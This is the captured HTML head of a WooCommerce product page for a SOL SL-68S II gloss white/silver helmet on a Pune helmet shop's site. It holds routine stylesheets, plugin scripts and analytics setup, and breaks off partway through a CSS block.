

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://probikerhelmets.com/product/sol-sl-68s-ii-metal-man-gloss-white-silver-helmet/
body_size: 57244
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
	
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>SOL &#8211; SL-68S II Metal Man Gloss White / Silver Helmet &#8211; Probikers Pune</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Feed" href="https://probikerhelmets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Comments Feed" href="https://probikerhelmets.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://probikerhelmets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprobikerhelmets.com%2Fproduct%2Fsol-sl-68s-ii-metal-man-gloss-white-silver-helmet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://probikerhelmets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprobikerhelmets.com%2Fproduct%2Fsol-sl-68s-ii-metal-man-gloss-white-silver-helmet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=1.7.3' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>

		.pisol_buy_now_button{
			color:#ffffff !important;
			background-color: #ee6443 !important;
		}
		
/*# sourceURL=pi-dcw-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-common-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/form.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://probikerhelmets.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='slick-twist-css' href='https://probikerhelmets.com/wp-content/plugins/twist/assets/slick-theme.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='twist-css' href='https://probikerhelmets.com/wp-content/plugins/twist/assets/twist.css?ver=1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://probikerhelmets.com/wp-content/uploads/maxmegamenu/style.css?ver=082550' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick-theme.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/venobox.css?ver=2.0' type='text/css' media='all' />
<style id='venobox-style-inline-css' type='text/css'>

                .wpgs-for .slick-arrow,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{
                        color: ;
            

                
                }
/*# sourceURL=venobox-style-inline-css */
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/font/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-default-style-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-dripicons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_elegant-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_awesome-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-ion_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linea_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linear_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-simple_line_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic_responsive.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300i%2C400%7CRajdhani%3A300i%2C400%7CHeebo%3A300i%2C400%7COswald%3A300i%2C400&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://probikerhelmets.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/fonts/awesome/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yit-tabmanager-frontend-css' href='https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets/css/yith-tab-manager-frontend.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-retina-css' href='https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets//fonts/retinaicon-font/style.css?ver=1.2.8' type='text/css' media='all' />
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=1.7.3" id="pi-dcw-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://probikerhelmets.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://probikerhelmets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://probikerhelmets.com/wp-json/wp/v2/product/22447" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://probikerhelmets.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://probikerhelmets.com/product/sol-sl-68s-ii-metal-man-gloss-white-silver-helmet/" />
<link rel='shortlink' href='https://probikerhelmets.com/?p=22447' />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '6d12bae968';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://probikerhelmets.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'G-YZHH7JLDE5';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-YZHH7JLDE5', {
			'allow_google_signals': true,
			'link_attribution': false,
			'anonymize_ip': true,
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		</script>
		
		<!-- /WooCommerce Google Analytics Integration --><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style>			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
